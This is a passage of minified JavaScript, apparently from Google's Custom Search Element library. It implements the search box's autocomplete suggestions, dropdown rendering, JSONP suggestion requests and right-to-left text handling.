MINIMALIST:"//www.google.com/cse/static/style/look/minimalist.css",V2_MINIMALIST:"//www.google.com/cse/static/style/look/v2/minimalist.css",V2_DEFAULT:"//www.google.com/cse/static/style/look/v2/default.css"},Pl=q(Object.entries(Ol)),Ql=Pl.next();!Ql.done;Ql=Pl.next()){var Rl=q(Ql.value),Sl=Rl.next().value,Tl=Rl.next().value;z("google.loader.themes."+Sl,Tl)};var Ul=/^[6-9]$/,Vl=/<\/?(?:b|em)>/gi,Wl={fs:8,Hl:9,Gl:13,Oh:27,cD:32,cs:37,es:38,ds:39,bs:40,gs:46,PC:190};var Xl=function(a){return{contains:function(b){return b in a},oE:function(b){return!!a[b]},Dv:function(b){return a[b]||0},Vc:function(b){return a[b]||""},Ev:function(b){return a[b]||null}}},Yl=Xl({});var Zl=function(a,b,c,d,e,f){function h(m){if(e)for(var t=0,r;r=m[t++];)for(var x=0;x<e.length;++x)if(r==e[x])return!0;return!1}var k=!1,l={nv:function(){return a},Xc:function(){return b},oj:function(){return c},getType:function(){return d},po:function(){return f.Vc("za")},BE:function(){return f.Vc("zb")},Rv:function(){return e||[]},JE:function(m){return!!e&&h([m])},FE:h,getParameters:function(){return f},Wn:function(){return k}};switch(d){case 0:case 32:case 38:case 400:case 407:case 35:case 33:case 41:case 34:case 44:case 45:case 40:case 46:case 56:case 30:case 411:case 410:case 71:k=
!0}f||(f=Yl);return l};var $l=/\s/g,am=/\u3000/g,bm=/^\s/,cm=/\s+/,dm=/\s+/g,em=/^\s+|\s+$/g,fm=/^\s+$/,gm=/<[^>]*>/g,hm=/&nbsp;/g,im=/&#x3000;/g,jm=[/&/g,/&amp;/g,/</g,/&lt;/g,/>/g,/&gt;/g,/"/g,/&quot;/g,/'/g,/&#39;/g,/{/g,/&#123;/g],km=document.getElementsByTagName("head")[0],lm=0,mm=1,nm=function(a){var b={};if(a)for(var c=0;c<a.length;++c)b[a[c]]=!0;return b},om=function(){return(new Date).getTime()},pm=function(a,b){void 0===b&&(b=a);var c=function(){return b};return{Eg:c,oo:function(){return a},Mv:c,IE:function(){return a<
b},kE:function(d){return d&&a==d.oo()&&b==d.Mv()}}},qm=function(a,b,c,d){if(null==b||""===b){if(!d)return;b=""}c.push(a+"="+encodeURIComponent(String(b)))},rm=function(a,b){var c=[],d;for(d in a)qm(d,a[d],c,b);return c.join("&")},sm=function(a){for(var b=jm.length,c=0;c<b;c+=2)a=a.replace(jm[c],jm[c+1].source);return a},tm=function(a){for(var b=jm.length,c=0;c<b;c+=2)a=a.replace(jm[c+1],jm[c].source);a=a.replace(hm," ");return a.replace(im,"\u3000")},um=function(a,b){return a&&(-1<a.indexOf(" ")||
cm.test(a))?(a=a.replace(dm," "),a.replace(b?em:bm,"")):a},vm=function(a,b,c){c&&(a=a.toLowerCase(),b=b.toLowerCase());return b.length<=a.length&&a.substring(0,b.length)==b},wm=function(){},xm=function(a,b){if(b.indexOf)return b.indexOf(a);for(var c=0,d=b.length;c<d;++c)if(b[c]===a)return c;return-1},ym=function(a,b){return b.ob()-a.ob()},zm=function(a){var b={},c;for(c in a)b[c]=a[c];return b};var Am=Mb(),Bm=Am&&!(0<=wb(Vb(),9)),Cm=Am&&!(0<=wb(Vb(),8)),Dm=Am&&0<=wb(Vb(),10),Em=mc();Em&&Vb();var Fm=Lb(),Gm=lc(),Hm=Qb(),Im=Rb();(xb&&Fb?Fb.mobile:!(xb&&Fb?!Fb.mobile&&(A("iPad")||A("Android")||A("Silk")):A("iPad")||A("Android")&&!A("Mobile")||A("Silk"))&&(A("iPod")||A("iPhone")||A("Android")||A("IEMobile")))&&Qb();var Jm=$b(),Km=bc();var Lm=void 0!=document.documentElement.style.opacity,Mm={rtl:"right",ltr:"left"};function Nm(a,b){try{if(a.setSelectionRange)a.setSelectionRange(b,b);else if(a.createTextRange){var c=a.createTextRange();c.collapse(!0);c.moveStart("character",b);c.select()}}catch(d){}}function Om(a,b){for(var c=0,d=0;a&&(!b||a!=b);){c+=a.offsetTop;d+=a.offsetLeft;try{a=a.offsetParent}catch(e){a=null}}return{He:c,Fb:d}}function Pm(a,b,c){a=document.createElement(a);b&&(a.className=b);c&&(a.id=c);return a}
function Qm(){var a=Pm("table");a.cellPadding=a.cellSpacing=0;a.style.width="100%";a.setAttribute("role","presentation");return a}function Rm(a){return Pm("div",a)}function Sm(a,b){a.innerHTML!=b&&(b&&(Cm?b&&(-1<b.indexOf(" ")||cm.test(b))&&(b=b.replace(am,"&#x3000;"),b=b.replace($l,"&nbsp;")):Bm&&(b='<pre style="font:inherit;margin:0">'+b+"</pre>")),b=yj(b),Oe(a,b))}function Tm(a,b){a.dir!=b&&(a.dir=b,a.style.textAlign=Mm[b])}
function Um(a,b,c){if(Vm(a,b))return null;var d=Pm("input");d.type="hidden";d.name=b;c&&(d.value=c);a.appendChild(d);return d}function Vm(a,b){if(a=a.getElementsByTagName("input"))for(var c,d=0;c=a[d++];)if(c.name==b&&"submit"!=c.type.toLowerCase())return c;return null}function Wm(a){a&&(a.preventDefault&&a.preventDefault(),a.returnValue=!1);return!1}function Xm(a){if(a=a||window.event)a.stopPropagation&&a.stopPropagation(),a.cancelBubble=a.cancel=!0;return Wm(a)}
function Ym(a){a=a.insertCell(-1);var b=Pm("a");Qe(b,"#ifl");b.className="gssb_j gss_ifl";a.appendChild(b);return b}function Zm(a){var b=a||window;a=b.document;var c=b.innerWidth;b=b.innerHeight;if(!c){var d=a.documentElement;d&&(c=d.clientWidth,b=d.clientHeight);c||(c=a.body.clientWidth,b=a.body.clientHeight)}return{Wr:c,Fo:b}}function $m(a){var b={};if(a)for(var c,d=0;c=a[d++];)b[c.lo()]=c;return b}function an(a){return a?a.ownerDocument||a.document:window.document}
function bn(a){return a?(a=an(a),a.defaultView||a.parentWindow):window}function cn(){return Lm?"opacity":"filter"}function dn(a){return Lm?a+"":(Cm?"progid:DXImageTransform.Microsoft.Alpha(":"alpha(")+"opacity="+Math.floor(100*a)+")"};var en=function(){var a=function(){return 5},b=function(c,d,e){e.push({getType:function(){return 505},position:1})};return{getType:function(){return 153},cb:function(){return{ob:a,zv:b}}}},gn=function(a,b,c){var d,e=function(){return fn(a,b,c,d)},f=function(k,l){l.render(k)},h=function(){return 505};return{Ka:function(k){d=k.Pd()},getType:function(){return 152},cb:function(){return{Lm:e,render:f,lf:wm,xo:wm,lo:h}}}},fn=function(a,b,c,d){var e,f={getType:function(){return 505},ra:function(){return e},
render:wm};(function(){e=Rm();e.style.textAlign="ltr"==d?"right":"left";var h=Pm("img");h.src=a;h.srcset=b+" 2x";h.style.verticalAlign="middle";"ltr"==d?h.style.paddingRight="1px":h.style.paddingLeft="1px";e.appendChild(h);h=Pm("span");h.style.color="#b5b5b5";h.style.fontSize="12px";h.style.verticalAlign="middle";var k=ri("");Oe(h,k);h.appendChild(document.createTextNode(c));e.appendChild(h)})();return f};var hn=function(a){var b,c=function(e){var f=1;if(b){var h=e.ro();"focus"==h||"blur"==h||"mousedown"==h?f=3:(e.sh("partnerid",a),e.Tk("types","t"))}return f},d=function(){return 10};return{H:function(){b=!0},getType:function(){return 156},cb:function(){return{jo:c,ob:d}}}};var jn=function(){this.zd={}},kn=nm([155,149,153,154,311,152,156,122,151,158,294,160]);jn.prototype.set=function(a,b){this.zd[a]=b};jn.prototype.hc=function(a,b){a in this.zd||(this.zd[a]=[]);this.zd[a].push(b)};var ln=function(a,b,c,d,e,f){this.K=a;this.iu=b;this.Ea=c;this.wi=d;this.nh=e;this.C=f;this.Nb={};this.ni={};this.Ei=new jn;this.Ml=[];this.jc=[];this.Eb=!1;this.Wd()},mn=[127,149,134,494,123,121,126,553,118,115,128,160,173,119,116,152,153,129,120,374,124,158,155,131,130,147,570,141,142,137,143,138,144,139,140,135,136];g=ln.prototype;g.H=function(a){this.Da();for(var b=0,c;c=this.jc[b++];)c.H&&c.H(a);this.Eb=!0};g.Da=function(){if(this.Eb){for(var a=0,b;b=this.jc[a++];)b.Da&&b.Da();this.Eb=!1}};
g.isActive=function(){return this.Eb};g.get=function(a,b){if(a=this.Nb[a])return this.Kn(a,this.Ln(b))};g.Ua=function(a,b){if(a=this.ni[a]){var c=[];b=this.Ln(b);for(var d=0,e;e=a[d++];)c.push(this.Kn(e,b));return c}return[]};g.Xp=function(a){a=a.zd;for(var b in a){var c=b,d=a[c];kn[c]?this.aA(c,d):this.Zz(c,d)}};g.Zz=function(a,b){(b=this.bo(a,b))&&(this.Nb[a]=b)};g.aA=function(a,b){for(var c=this.ni[a]||[],d=0,e;d<b.length;++d)(e=this.bo(a,b[d]))&&c.push(e);this.ni[a]=c};
g.bo=function(a,b){if(!(b instanceof Object))return null;if(b.Md){var c=b.Md();c&&this.Uz(c)}b.getType();this.Sz(b,a);this.jc.push(b);return b};g.Kn=function(a,b){return a.cb?a.cb(b):{}};g.Sz=function(a,b){this.Ml.push([a,b])};g.Ln=function(a){for(var b=0,c=0,d;d=this.Ml[c++];)d[0]==a&&(b=d[1]);return b};g.Uz=function(a){for(var b=0,c;c=a[b++];){var d=c.getType();kn[d]?this.Ei.hc(d,c):this.Ei.set(d,c)}};var nn=function(a,b){a=xm(a.getType(),mn);b=xm(b.getType(),mn);return 0>a?1:0>b?-1:a-b};
ln.prototype.Wd=function(){this.Xp(this.iu);this.Xp(this.Ei);this.jc.sort(nn);for(var a=0,b;b=this.jc[a++];)b.Ka&&b.Ka(this.Ea,this.wi);this.K.ek(this.wi,this.Ea.Yf());this.wi.Ms();for(a=0;b=this.jc[a++];)b.ba&&b.ba(this);for(a=0;b=this.jc[a++];)b.za&&b.za(this.C);for(a=0;b=this.jc[a++];)b.H&&b.H(this.C);this.Eb=!0};function on(a){var b;(function(){var c=function(){};a||(a={});var d=function(e){return a[e]||c};b={search:d("b"),eh:d("c"),redirect:d("d"),Fg:d("e"),rg:d("f"),Mi:d("g"),Ni:d("h"),Ii:d("i"),Oi:d("j"),qg:d("k"),Ji:d("l"),Or:d("n"),Pi:d("o"),Qi:d("p"),og:d("q"),ek:d("r"),bn:d("s"),cn:d("t"),Li:d("u"),Ri:d("w"),Fi:d("x"),Ki:d("y"),Hi:d("z"),Gi:d("aa"),Si:d("ab"),al:d("ac")}})();return{search:function(c,d){b.search(c,d)},eh:function(c){b.eh(c)},redirect:function(c){b.redirect(c)},Fg:function(c){return b.Fg(c)},
rg:function(c){b.rg(c)},Mi:function(c){b.Mi(c)},Ni:function(c){b.Ni(c)},Ii:function(c){b.Ii(c)},Oi:function(c,d){b.Oi(c,d)},qg:function(c,d){b.qg(c,d)},Ji:function(){b.Ji()},Or:function(c){b.Or(c)},Pi:function(){b.Pi()},Qi:function(){b.Qi()},og:function(c){b.og(c)},ek:function(c,d){b.ek(c,d)},bn:function(c){b.bn(c)},cn:function(){b.cn()},Li:function(){b.Li()},Ki:function(){b.Ki()},Ri:function(c){b.Ri(c)},Fi:function(){b.Fi()},Hi:function(){b.Hi()},Gi:function(){b.Gi()},Si:function(){b.Si()},al:function(c,
d){return b.al(c,d)}}};function pn(a,b,c,d,e){var f=Em?"-moz-":Am?"-ms-":Fm?"-o-":Gm?"-webkit-":"",h=".gstl_"+d,k=new RegExp("(\\.("+e.join("|")+")\\b)"),l=[];return{addRule:function(m,t){if(b){if(c){m=m.split(",");for(var r=[],x=0,w;w=m[x++];)w=k.test(w)?w.replace(k,h+"$1"):h+" "+w,r.push(w);m=r.join(",")}l.push(m,"{",t,"}")}},Ms:function(){if(b&&l.length){b=!1;var m=Pm("style");m.setAttribute("type","text/css");(a||km).appendChild(m);var t=l.join("");l=null;m.styleSheet?m.styleSheet.cssText=t:(t=document.createTextNode(t),
m.appendChild(t))}},prefix:function(m,t){var r=m+(t||"");f&&(r+=t?m+f+t:f+m);return r}}};var qn=function(a,b,c,d,e){function f(){M.Da()}function h(n){U.Lb(n||"")}function k(){return U.qa()}function l(){return Da.jf()}function m(){Z.ua(8)}function t(n){return P.getParameters(n)}function r(){return ba||!!H&&H.Lc()}function x(){return X.np}function w(n){n=bn(n.xr||km);void 0==n.nextSearchboxId&&(n.nextSearchboxId=50);return n.nextSearchboxId++}function S(){if(a)for(var n=a;n=n.parentNode;){var p=n.dir;if(p)return p}return"ltr"}function aa(n){n=zm(n);n.ll[35]||(n.MB="");var p=n.Ip;p?n.Ip=
p.toLowerCase():n.Dw=!1;n.ej&&!n.on&&(n.ej=!1);Im||(n.hp=!1);return n}function T(){var n=bn(a),p=Zm(n);Z.yc(n,"resize",function(){var K=Zm(n);if(K.Wr!=p.Wr||K.Fo!=p.Fo)p=K,m()})}function ua(n){var p=n.tg,K=p[135],qa=p[138],N=p[139];p[136]||N||K||qa?(n.tg[136]=!0,n.tg[141]=!0,D=qa?3:1):D=0}var M,H,ca,Z,ja,U,F,X,P,da,xa,Fa,ib,Da,Ja,za,u,D,C=!1,ba,I={install:function(n){if(!C){n=aa(n);u=null==e?w(n):e;var p=an(a),K=S(),qa=!!p.getElementById("gs_id"+u),N=["gssb_c","gssb_k"];n.rl&&N.push(n.rl);N=pn(n.xr,
n.Hw,n.nu,u,N);ua(n);ba=n.Lc;M=new ln(ya,d,{Yf:function(){return qa},get:function(ra){return p.getElementById(ra+u)},jj:function(ra){return p.getElementById(ra)},Sn:function(){return b},Pd:function(){return K},va:function(ra){return ra+u},Yn:function(){return a}},N,I,n);M.get(347,I);H=M.get(130,I);ca=M.get(115,I);Z=M.get(117,I);ja=M.get(123,I);U=M.get(118,I);F=M.get(119,I);X=M.get(374,I);P=M.get(120,I);da=M.get(189,I);xa=M.get(553,I);M.get(124,I);Fa=M.get(419,I);ib=M.get(126,I);Da=M.get(128,I);Ja=
M.get(139,I);za=M.get(121,I);T();C=!0}},H:function(n){f();n=aa(n);ua(n);ba=n.Lc;M.H(n)},Da:f,sE:function(){return b},us:function(n,p){return Um(n,p)},zb:function(){return U.zb()},qa:k,Zc:function(){return Da.Zc()},mf:function(){return Da.mf()},wv:t,Gv:function(n,p){n||(n=P.getParameters(p));return rm(n)},ZE:function(){return Da.isVisible()},Cs:function(n,p){Z.yc(n,"click",function(K){za.search(k(),p);return Wm(K)})},hi:function(){ja.hi()},eE:function(){Da.xi()},il:function(n){U.il(n||"")},rE:function(){return ca.Ub()},
VD:function(){U.clear()},Gq:function(){U.Gq()},focus:function(){F.focus()},blur:function(){F.blur()},cp:function(){return ja.cp()},Od:function(){var n=ib.Od();return n?n.ov():null},Lb:h,yf:function(){P.reset()},search:function(n,p){za.search(n,p)},IF:function(){Ja&&Ja.refresh()},WF:function(n){Da.vA(n)},pg:function(){Da.pg()},jf:l,qG:m,Kl:function(){U.Kl()},isActive:function(){return!!M&&M.isActive()},HF:function(){},Lc:r,cv:function(){return r()&&H?H.cv():""},vE:function(n,p){return Vm(n,p)},Zn:function(){return D},
va:function(){return u},WD:function(){Ja&&Ja.clear()},Yk:function(n,p){h(n);Da.isEnabled()&&Da.Yk(n,p,!1)},SF:function(n){Z.ua(15,{query:n})},Qj:function(){return F.Qj()},dr:function(n){xa.dr(n)},uh:function(n){ca.uh(n)},po:function(){var n,p=ib.Od();if(p){var K=p.nj();K&&((n=K.po())||(n=p.getParameters().Vc("o")))}return n||""},MF:function(n,p){return da?(da.NF(n,p),!0):!1},yE:function(n,p){switch(n){case "oq":case "gs_l":return t(p)[n]||null;case "gs_ssp":a:{if((n=l())&&46==n.getType()&&(n=n.getParameters().Vc("g")))break a;
n=null}return n;default:return null}},VF:function(){},wE:x,vt:function(n){return 6==x()&&!!Fa&&Fa.vt(n)}};var ya=on(c);return I};var rn=function(){var a=function(b){var c={HD:b},d;for(d in b)c[d]=b[d];return c};return{qj:function(b,c,d,e,f){try{var h=qn(b,c,d,e,f);return a(h)}catch(k){return null}},translate:function(b){return a(b.api||b)}}};function sn(){}g=sn.prototype;g.Ka=function(){};g.ba=function(){};g.za=function(){};g.H=function(){};g.cb=function(){return this};g.Md=function(){return null};g.Da=function(){};var tn=mm++,un=function(a){var b=this;this.Zl=a;this.pa=Rm();this.jh=function(){b.J.xx()||b.J.qa()?b.Fj():b.Zl&&b.aB()};this.aB=function(){b.xa||(b.J.vh(b.Zl),b.xa=!0)};this.Fj=function(){if(b.xa||void 0==b.xa)b.J.vh("#fff"),b.xa=!1}};Ha(un,sn);g=un.prototype;g.Ka=function(a){this.To=a.Yn()};g.ba=function(a){a&&(this.O=a.get(117,this),this.J=a.get(118,this))};g.za=function(){this.O.Ia(this.To,"focus",this.Fj);this.O.Ia(this.To,"blur",this.jh);this.O.Cc(4,this.jh);this.O.Cc(5,this.jh)};g.H=function(){this.jh()};
g.getType=function(){return 160};g.Da=function(){this.Fj()};g.isEnabled=function(){return this.Vg};g.Jg=function(){return tn};g.ob=function(){return 5};g.ra=function(){return this.pa};g.vj=function(){return{bp:!this.xa}};var vn=function(){function a(H,ca,Z,ja){var U=H.va(),F=H.Vb();aa.dn||e();ca=t+r+x+"?"+(w?w+"&":"")+(ca?ca+"&":"");H=[];qm("q",F,H,!0);aa.Qr||qm("callback","google.sbox.p"+m,H);if(S){F="";for(var X=4+Math.floor(32*Math.random()),P,da=0;da<X;++da)P=.3>Math.random()?48+Math.floor(10*Math.random()):(.5<Math.random()?65:97)+Math.floor(26*Math.random()),F+=String.fromCharCode(P);qm("gs_gbg",F,H)}F=Pm("script");Se(F,Aj(ca+H.join("&")));F.charset="utf-8";T[U]=F;ua=aa.dn?ja:Z;k.appendChild(F);return!0}function b(){return 0}
function c(){return 0}function d(H){var ca=T[H];ca&&(k.removeChild(ca),delete T[H])}function e(){for(var H in T)k.removeChild(T[H]);T={};ua=null}function f(H){ua&&ua(H)}function h(H){H||(H=wm);var ca=window.google;aa.Qr?ca.ac.h=H:ca.sbox["p"+m]=H}var k=km,l,m,t,r,x,w,S,aa,T={},ua,M={ba:function(H){l=H.get(127,M);m=H.nh.va()},za:function(){"google"in window||(window.google={});"sbox"in window.google||(window.google.sbox={})},H:function(H){aa=H;0==H.oi&&(H=l.tt,t=H.protocol,r=H.host,x=H.Ak,w=H.gB,S=
"https:"==document.location.protocol,h(f),(new Image).src=t+r+"/generate_204")},getType:function(){return 149},cb:function(){return{Oz:a,fu:d,hi:wm,Qn:b,Rn:c}},Da:function(){h(null);e()}};return M};var wn=function(){this.Ci={}};Ha(wn,sn);g=wn.prototype;g.ba=function(a){this.aa=a.get(116,this);if(a=a.Ua(154,this))for(var b,c=0;b=a[c++];)this.Ci[b.gf()]=b};g.H=function(){this.xa=!1};g.Da=function(){this.ad()};g.getType=function(){return 115};g.isVisible=function(){return this.xa};g.Sk=function(a){if(a in this.Ci){if(this.vd){if(a==this.vd.gf())return;this.ad();this.vd.Ng()}this.vd=this.Ci[a];this.aa.Sk(this.vd)}};g.Ub=function(){return this.xa?this.aa.Ub():0};
g.show=function(){this.xa||(this.aa.show(this.Fv()),this.xa=!0)};g.ad=function(){this.xa&&(this.aa.ad(),this.xa=!1)};g.uh=function(a){this.aa.uh(a)};g.Fv=function(){var a=zm(xn);this.vd&&this.vd.Xf(a);return a};var xn={ww:!1,Gj:"left",Zo:!0,Dd:null,marginWidth:0};var yn=function(){};Ha(yn,sn);g=yn.prototype;g.ba=function(a){this.aa=a.get(119,this);this.xb=a.get(130,this);this.Ut=a.get(145,this);this.O=a.get(117,this);this.ja=a.get(123,this);this.Cb=a.get(374,this);this.Rp=a.get(121,this);this.hz=a.get(553,this);this.M=a.get(128,this);this.Lf=a.get(139,this);this.xB=a.get(173,this);this.Fe=a.Ua(160,this);this.K=a.K;this.Xw=a.nh.Zn()};g.za=function(a){this.C=a;this.ha=this.Ic=this.aa.pv()||""};g.H=function(a){this.C=a;this.ep=this.Uo=!1;this.xe()};
g.getType=function(){return 118};g.wo=function(){var a={};this.O.ua(13,a);!a.cancel&&this.C.Ho&&this.O.defer(this.M.xi);this.K.Ki()};g.kw=function(){this.O.ua(12);this.K.Li()};g.nw=function(){this.yo("rtl")};g.ow=function(){this.yo("ltr")};g.rw=function(){this.M.Dz()};g.gw=function(a){this.M.Zc()?this.M.Az():this.M.pg(a)};g.Td=function(){if(0==this.C.ml)return!1;if(4==this.C.ml)return this.K.Si(),!1;var a=this.Jn();if(a)switch(this.C.ml){case 1:if(this.Ll(a,!0))return this.Cb.add(8),!0;break;case 3:return this.M.Td(a)}return!1};
g.iw=function(){this.C.Fz?this.search(5):(this.M.isVisible()?this.M.xi():this.bi(),this.vq())};g.fw=function(a){this.ha&&a.oo()==this.ha.length&&(this.Lf&&this.Lf.clear(),this.C.Ez&&this.search(2),this.K.Ii(this.ha))};g.cw=function(a){this.xb&&0==a.Eg()&&this.xb.Kz()};
g.zo=function(a,b,c,d){this.C.au&&!this.M.isVisible()&&"mousedown"==c&&this.M.pg(b);var e=!1,f=!1;if(a!=this.ha||"onremovechip"==c)vm(c,"key")?this.Cb.add(1):"paste"==c&&this.Cb.add(2),e=!0,this.hw(a,c),a&&!fm.test(a)&&(d=!0),f=!0;a=this.hz.Hm(a,b,c);switch(a.kv()){case 2:d=!0;break;case 3:d=!1}d?(e&&this.M.eB(),this.xu(a)):f&&this.lt();this.O.ua(2,{Of:c})};g.uA=function(a){(this.Uo=a)&&this.Cb.add(4)};g.Xq=function(a){this.ep!=a&&((this.ep=a)?this.K.Hi():this.K.Gi())};g.Pk=function(a){this.Pp(a)};
g.Bu=function(){this.aa.focus()};g.bi=function(){this.aa.blur()};g.xx=function(){return this.aa.Qj()};g.il=function(a,b,c){vm(a,this.ha,!0)&&(a=this.ha+a.substr(this.ha.length));this.zo(a,c||pm(a.length),"",b);this.Pp(a,!0)};g.Lb=function(a){this.xh(a);this.aa.refresh();this.O.ua(4,{Dd:this.Sa,input:a})};g.Gq=function(){this.aa.select()};g.vq=function(){this.ha!=this.Ic&&this.xh(this.Ic);this.O.ua(5,{input:this.Ic,lB:this.M.Wc(),Dd:this.Sa});this.aa.refresh();this.K.Ni(this.Ic)};
g.rm=function(){this.Ic=this.ha};g.Nn=function(){return this.aa.Nn()};g.zb=function(){return this.Ic};g.qa=function(){return this.ha};g.lj=function(){return this.Sa};g.Nd=function(){return this.aa.Nd()};g.tj=function(){return this.aa.tj()};g.Ub=function(){return this.aa.Ub()};g.Sd=function(){return this.aa.Sd()};g.ao=function(){return this.aa.ao()};g.Bw=function(){return 0!=this.Xw};g.Dj=function(){if(this.xB){if(this.C.Bj)return!0;for(var a=0,b;b=this.Fe[a++];)if(b.isEnabled())return!0}return!1};
g.jk=function(){this.aa.jk()};g.search=function(a){this.Rp.search(this.ha,a)};g.clear=function(a){this.ha&&(this.xh(""),this.aa.clear(),this.O.ua(1),this.M.clear(),this.K.rg(this.ha));a&&this.K.Fi()};g.yf=function(){this.Kx=this.kp=this.gj=0};g.vh=function(a){this.aa.vh(a)};g.Kl=function(){var a=this.Jn();a&&this.Ll(a)};g.hw=function(a,b){this.xh(a);this.O.ua(1,{Of:b,Dd:this.Sa});this.K.rg(a);a=om();this.gj||(this.gj=a);this.kp=a};
g.yo=function(a){var b=this.Nd().Eg();this.Sa==a?this.M.Zc()&&b==this.ha.length&&(this.M.mf()?this.C.ej&&(a=this.M.jf(),this.Rp.search(a.Xc(),6)):this.C.Xx&&this.Td()):this.xb&&0==b&&this.xb.Kz()};g.Jn=function(){if(this.M.Zc()){var a=this.M.mf()?this.M.jf():this.M.nj();if(a.Wn())return a}return null};g.Ll=function(a,b){a=a.Xc();var c=this.Ic;return(c||a?c&&a&&c.toLowerCase()==a.toLowerCase():1)?!1:(this.rm(),b?this.il(a,!0):this.Lb(a),!0)};
g.Pp=function(a,b){this.ha=a||"";this.xe();this.aa.refresh();b||(this.O.ua(4,{Dd:this.Sa,input:this.ha}),this.K.Mi(this.ha))};g.xe=function(){var a=this.Ut.lj(this.ha);a!=this.Sa&&(this.aa.Ok(a),this.Sa=a)};g.xu=function(a){this.Uo&&a.Tk("gs_is",1);this.ja.qn(a)};g.lt=function(){this.M.clear();this.ja.Rg()};g.xh=function(a){this.ha=this.Ic=a||"";this.xe()};function zn(){function a(J){J.Dd=zb;J.marginWidth=jb;var la=Jb.Er;la||(la="rtl"==zb?"right":"left");J.Gj=la}function b(J,la,ab){var wa=!1;J=N&&N.QE(la);Z();if((Ga=la)&&la.length){wa=la[0].Xc();ba.Cw(wa)&&(wa=n.zb());zb=ba.lj(wa);if(ab)Tb=!0,wa=C.bz(la,zb),la=la[0].getParameters().Vc("a"),la=tm(la),jb=p.Sd(la);else{Tb=!1;la=C;ab=la.render;if(T()&&!Tb){wa=[];for(var Pa=[],kb=0,lb;(lb=K[kb++])&&!lb.zv(n.zb(),Ga,Pa););(kb=Pa?Pa.length:0)&&(kb-=Ja(Pa,wa,0));for(lb=0;lb<Ga.length;++lb)wa.push(Ga[lb]);kb&&
(kb-=Ja(Pa,wa,1));Jb.Fw&&wa.push(1);kb&&Ja(Pa,wa,2);Jb.Do&&wa.push(2);ra&&ra.CD(wa)}else wa=null;wa=ab.call(la,wa,zb);jb=0}J&&(Ea=N.AE(),c(N.tE()));wa?H():Z()}return wa}function c(J){D();if(ea!=J){var la=ea;ea=J;u(la)}}function d(){if(T())if(bb){var J=ea;ea==Ga.length-1?Ea=ea=null:null==ea?ea=0:++ea;Ea=ea;za(J,d)}else H()}function e(){if(T())if(bb){var J=ea;Ga&&0!=ea?null==ea?ea=Ga.length-1:--ea:Ea=ea=null;Ea=ea;za(J,e)}else H()}function f(J){J=J?4:3;if(ua()){var la=S();C.Mg(la)||n.search(J);Wa.qg(n.zb(),
la)}else n.search(J)}function h(J){return C.Td(J)}function k(J){Ea=ea=J;Wa.qg(n.zb(),Ga[J])}function l(){return bb}function m(){return La}function t(J){La&&!J&&Z();La=J}function r(){return Ga}function x(){return T()?Ga[0]:null}function w(){return ea}function S(){return null!=Ea?Ga[Ea]:null}function aa(){return Ea}function T(){return!(!Ga||!Ga.length)}function ua(){return null!=Ea}function M(){bb&&!Qa&&(Qa=window.setTimeout(Z,Jb.Lw))}function H(){bb||(I.Sk(An),I.show(),bb=!0,Wa.Pi())}function ca(){bb&&
(Qa&&(window.clearTimeout(Qa),Qa=null),I.ad(),bb=!1,Wa.Qi())}function Z(){ca();Ga=null;Tb=!1;null!=ea&&C.Hh(ea);Ea=ea=null;C.clear()}function ja(){ya.Rg();ca()}function U(){null!=ea&&C.Hh(ea);Ea=ea=null}function F(){D();Ra=window.setTimeout(U,0)}function X(){D()}function P(J){if(T())H();else{var la=n.zb();la&&(J=J||n.Nd(),la=qa.Hm(la,J),ya.qn(la))}}function da(){return C.ra()}function xa(){return C.Rd()}function Fa(){bb=!1}function ib(){C.Dc()}function Da(){return An}function Ja(J,la,ab){for(var wa=
0,Pa=0,kb;Pa<J.length;++Pa)(kb=J[Pa])&&kb.position==ab&&(la.push(kb),++wa);return wa}function za(J,la){null==ea||C.Xg(ea)?(u(J),null==ea?n.vq():(J=C.dj(Ga[ea]),n.Pk(J),Wa.Ri(J))):(C.Hh(J),la())}function u(J){D();null!=J&&C.Hh(J);null!=ea&&C.Mw(ea)}function D(){Ra&&(window.clearTimeout(Ra),Ra=null)}var C,ba,I,ya,n,p,K,qa,N,ra,Wa,Ga,ea,Ea,Tb,bb,La,Qa,Ra,jb,zb,Jb,Sa={ba:function(J){C=J.get(129,Sa);ba=J.get(145,Sa);I=J.get(115,Sa);ya=J.get(123,Sa);n=J.get(118,Sa);p=J.get(147,Sa);K=J.Ua(153,Sa);qa=J.get(553,
Sa);J.get(126,Sa);N=J.get(184,Sa);ra=J.get(157,Sa);Wa=J.K},za:function(){K.sort(ym)},H:function(J){Jb=J;Ea=ea=null;bb=Tb=!1;La=!0;zb="";jb=0},getType:function(){return 128},cb:function(){return{Yk:b,oA:c,Az:d,Dz:e,Mg:f,Td:h,ew:k,isVisible:l,isEnabled:m,vA:t,Wc:r,nj:x,uE:w,jf:S,Lv:aa,Zc:T,mf:ua,eB:M,show:H,ad:ca,clear:Z,xi:ja,lz:U,mz:F,AD:X,pg:P}},Md:function(){var J={Xf:a,ra:da,Rd:xa,Ng:Fa,Dc:ib,gf:Da};return[{Ka:wm,ba:wm,za:wm,H:wm,getType:function(){return 154},cb:function(){return J},Md:function(){return null},
Da:wm}]},Da:function(){Qa&&(window.clearTimeout(Qa),Qa=null);Ga=null;ca()}};return Sa}var An=mm++;var Cn=function(){this.Yo=Bn.test("x")};Ha(Cn,sn);Cn.prototype.Ka=function(a){this.Ld=a.Pd()};Cn.prototype.getType=function(){return 145};Cn.prototype.Cw=function(a){if(!this.Yo)return!0;for(var b=!1,c=!1,d=0,e;d<a.length;++d)if(e=a.charAt(d),!Dn.test(e)&&(Bn.test(e)?c=!0:b=!0,c&&b))return!0;return!1};Cn.prototype.lj=function(a){var b=this.Ld;this.Yo&&(Bn.test(a)?b="ltr":Dn.test(a)||(b="rtl"));return b};var Dn=RegExp("^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$"),Bn=RegExp("^[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*(?:\\d[\x00- !-@[-`{-\u00bf\u00d7\u00f7\u02b9-\u02ff\u2000-\u2bff]*$|[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0800-\u1fff\u2c00-\ufb1c\ufdfe-\ufe6f\ufefd-\uffff])");var En=function(){this.uk=[];this.Mm={hs:1}};Ha(En,sn);g=En.prototype;g.getType=function(){return 117};g.Da=function(){this.sc=null};g.Ia=function(a,b,c,d,e){var f=this.Vn(a);f||(f={},this.uk.push({element:a,sw:f}));var h=f[b];h||(h=f[b]=[],f=this.ev(b,a.hs?window:bn(a),h),"string"==typeof 